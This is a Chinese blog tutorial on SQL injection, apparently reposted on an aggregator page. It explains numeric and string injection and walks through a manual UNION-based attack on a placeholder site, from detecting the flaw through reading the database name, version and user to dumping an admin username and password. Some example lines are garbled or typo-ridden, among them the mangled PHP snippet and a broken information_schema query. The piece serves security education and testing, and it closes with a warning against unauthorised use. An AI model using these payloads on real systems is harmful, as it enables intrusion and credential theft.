当前位置:网站首页>SQL注入详解
SQL注入详解
2022-08-04 05:29:00 【行者AI】
本文首发于:行者AI
现在大多数系统都使用B/S架构,出于安全考虑需要过滤从页面传递过来的字符。通常,用户可以通过以下接口调用数据库的内容:URL地址栏、登陆界面、留言板、搜索框等。这往往会出现安全隐患,为了更好的保护数据泄露或服务器安全,为了方便的安全测试,便编写此文。
1. SQL注入简介
SQL注入就是指Web应用程序对用户输入数据的合理性没有进行判断,前端传入后端的参数是攻击者可控制的,并且根据参数带入数据库查询,攻击者可以通过构造不同的SQL语句来对数据库进行任意查询。下面以PHP语句为例作为展示:
q u e r y = " S E L E C T ∗ F R O M u s e r s W H E R E i d = query=" SELECT*FROM users WHERE id= query="SELECT∗FROMusersWHEREid=_GET [‘id’] ";
由于这里的参数ID可控,且带入数据库查询,所以非法用户可以任意拼接SQL语句进行攻击。
当然,SQL注入主要原因是程序员在开发用户和数据库的系统时没有对用户输入的字符串进行过滤、转义、限制或处理不严谨,导致攻击者可以通过精心构造的字符串去非法获取到数据库中的数据。
1.1 SQL注入的原理
SQL注入漏洞的产生需要满足以下两个条件:
(1)参数用户可控:前端传给后端的参数内容是用户可以控制的。
(2)参数带入数据库查询:传入的参数拼接到SQL语句,且带入参数库查询。``
数字型注入
当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
测试步骤:
(1) 加单引号,URL:xxx.xxx.xxx/xxx.php?id=3’;
对应的sql:select * from table where id=3’ 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;
(2) 加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;
对应的sql:select * from table where id=3’ and 1=1 语句执行正常,与原始页面没有差异;
(3) 加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;
对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异;
如果满足以上三点,则可以判断该URL存在数字型注入。
字符型注入
当输入的参数为字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的。
例如数字型语句:select * from table where id =3;
则字符型如下:select * from table where name=’admin’;
因此,在构造payload时通过闭合单引号可以成功执行语句。
测试步骤:
(1) 加单引号:select * from table where name=’admin’’;
由于加单引号后变成三个单引号,则无法执行,程序会报错;
(2) 加 ’and 1=1 此时sql 语句为:select * from table where name=’admin’ and 1=1’ ,也无法进行注入,还需要通过注释符号将其绕过;
因此,构造语句为:select * from table where name =’admin’ and 1=–’ 可成功执行返回结果正确;
(3) 加and 1=2— 此时sql语句为:select * from table where name=’admin’ and 1=2–’则会报错;
如果满足以上三点,可以判断该url为字符型注入。
2. SQL注入之手工演示
手工SQL注入过程中,数据库执行的语句,是页面提交至服务器应用程序,应用程序获取id的值,然后把值拼接到查询语句中,在到数据库中查询,通过程序解析后,把结果返回在页面上。
2.1 寻找注入点

页面提交:xxx.xxx.xxx.xxx?id=1。
数据库执行语句:select * from news where id=1。
页面返回描述:返回内容正常。
分析解说:正常浏览页面,找到有参数的地方,如id。
2.2 判断注入点

页面提交:xxx.xxx.xxx.xxx?id=1?id=1 and 1=1。
数据库执行语句:select * from news where id=1 and 1=1。
页面返回描述:返回内容正常。
分析解说:测试SQL语句。
2.3 测试是否存在注入

页面提交:xxx.xxx.xxx.xxx?id=1?id=1 and 1=2。
数据库执行语句:select * from news where id=1 and 1=2。
页面返回描述:返回内容出错,只显示底部内容,且无法滑动。
分析解说:因为sql语句中,1=2不成立,因此确定存在注入。
2.4 判断字段

页面提交:xxx.xxx.xxx.xxx?id=1?id=1 order by 3。
数据库执行语句:select * from news where id=1 order by 3。
页面返回描述:可以通过 order by N 来判断字段,我这里是用到order by 3时,页面返回了错误。
分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容异常,可以确定至少有2个字段。
2.5 判断显示的字段

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 1,2。
数据库执行语句:select * from news where id=1 and 1=2 union select 1,2,。
页面返回描述:在页面底部位置显示为2。
分析解说:通过SQL语句中and 1=2 union select 1,2,3……,n联合查询,判断显示的是哪些字段,就是原本显示内容时候的查询字段。
2.6 判断数据库

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,database()。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,database()。
页面返回描述:在底部位置显示为maoshe。
分析解说:SQL语句中database()是查询当前数据库的名称(语法:select database();),一个服务器上可能有多个数据库,这里内容显示在第2位置上,maoshe为数据库。
2.7 判断数据库的版本

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,version()。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,version()。
页面返回描述:在底部位置显示为maoshe。
分析解说:SQL语句中version()是查询当前MySQL的版本(语法:select version();),这里内容显示在第2位置上,说明版本为MYSQL 5.5.53。
2.8 查询当前数据库的用户

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,user()。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,user()。
页面返回描述:在底部位置显示为[email protected]。
分析解说:SQL语句中user()是查询当前MySQL的用户(语法:select user();),这里内容显示在第2位置上,说明版本为MYSQL的用户为 [email protected]。
2.9 查询数据表

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,table_name finformation_schema.tables where table_schema=database()。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,table_name finformation_schema.tables where table_schema=database()。
页面返回描述:在底部位置显示为admin。
分析解说:这里内容显示在第2位置上,说明数据库maoshe里面有个表的名称是admin。
2.10 根据数据表查询用户名

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,username from admin。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,username from admin。
页面返回描述:在底部位置显示为admin。
分析解说:在知道数据表的情况下,可以根据对应的表查询到对应的字段,因此此次查询到的用户名称为admin 。
2.11 查询用户名的密码

页面提交:xxx.xxx.xxx.xxx?id=1 and 1=2 union select 2,password from admin。
数据库执行语句:select * from news where id=1 and 1=2 union select 2,password from admin。
页面返回描述:在底部位置显示的为密码hellohack。
分析解说:在知道数据表的情况下,可以根据对应的表查询到对应的字段,因此此次查询到的用户密码为hellohack。
3. 总结
想要真正熟练SQL注入,那么SQL语言就是基础,只有明白各种查询语句,我们才能更好的去利用SQL注入漏洞,判别其数据库类型和各种数据的获取。SQL注入远不止于此,它拥有各种层出不穷的注入类型和各种绕过防护注入技术。因此,本文章目的是基于安全测试,能够让大家更清楚的了解SQL注入原理,检测系统的安全性。最后,值得注意的是未经授权尝试注入他人系统是违法行为,我们所拥有的技术是用来防御和测试的。
PS:更多技术干货,快关注【公众号 | xingzhe_ai】,与行者一起讨论吧!
边栏推荐
- pytorch学习-没掌握的点
- 线性回归简介01---API使用案例
- 读研碎碎念
- (十五)B-Tree树(B-树)与B+树
- MAE 论文《Masked Autoencoders Are Scalable Vision Learners》
- Jupyter Notebook installed library;ModuleNotFoundError: No module named 'plotly' solution.
- TensorRT 5 初步认识
- 学习资料re-id
- PostgreSQL schema (Schema)
- Comparison of oracle's number and postgresql's numeric
猜你喜欢
(六)递归
TensorFlow2 study notes: 8. tf.keras implements linear regression, Income dataset: years of education and income dataset
RecyclerView的用法
动手学深度学习_softmax回归
![[Deep Learning 21 Days Learning Challenge] 2. Complex sample classification and recognition - convolutional neural network (CNN) clothing image classification](/img/5f/e5db59bdca19b275b2139020ebc6ea.png)
[Deep Learning 21 Days Learning Challenge] 2. Complex sample classification and recognition - convolutional neural network (CNN) clothing image classification
![[Deep Learning 21 Days Learning Challenge] Memo: What does our neural network model look like? - detailed explanation of model.summary()](/img/99/819ccbfed599ffd52307235309cdc9.png)
[Deep Learning 21 Days Learning Challenge] Memo: What does our neural network model look like? - detailed explanation of model.summary()
(十)树的基础部分(二)

【CV-Learning】Image Classification
TensorFlow2学习笔记:5、常用激活函数
【深度学习21天学习挑战赛】1、我的手写被模型成功识别——CNN实现mnist手写数字识别模型学习笔记
随机推荐
【CV-Learning】Convolutional Neural Network
Jupyter Notebook安装库;ModuleNotFoundError: No module named ‘plotly‘解决方案。
Android connects to mysql database using okhttp
Transformer
[Deep Learning 21-Day Learning Challenge] 3. Use a self-made dataset - Convolutional Neural Network (CNN) Weather Recognition
多项式回归(PolynomialFeatures)
Briefly say Q-Q map; stats.probplot (QQ map)
图像合并水平拼接
Vision Transformer 论文 + 详解( ViT )
Various commands such as creating a new user in postgresql
【代码学习】
WARNING: sql version 9.2, server version 11.0.Some psql features might not work.
[Introduction to go language] 12. Pointer
The pipeline mechanism in sklearn
DeblurGAN-v2: Deblurring (Orders-of-Magnitude) Faster and Better 图像去模糊
Androd Day02
线性回归02---波士顿房价预测
yoloV5 使用——训练速度慢,加速训练
[Deep Learning 21 Days Learning Challenge] 2. Complex sample classification and recognition - convolutional neural network (CNN) clothing image classification
fuser 使用—— YOLOV5内存溢出——kill nvidai-smi 无pid 的 GPU 进程